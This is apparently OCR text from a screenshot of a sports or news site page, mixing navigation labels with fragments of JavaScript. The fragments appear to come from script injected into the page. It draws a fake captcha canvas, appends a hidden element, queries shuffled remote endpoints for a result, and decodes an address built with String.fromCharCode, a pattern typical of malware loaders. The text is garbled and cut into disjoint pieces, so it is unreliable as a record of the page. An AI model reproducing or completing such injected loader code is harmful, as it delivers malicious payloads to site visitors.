
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Editorial
lock');document.body.appendChild(el);el.style.display='
Transfers
c=document.getElementById('captchaCanvas'),x=c.getCont
Authors
About
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Contact
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Facebook
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Editorial
Transfers
Authors
About
Contact
Facebook
Search
Uncategorized
Quick solution: Frame Could not find re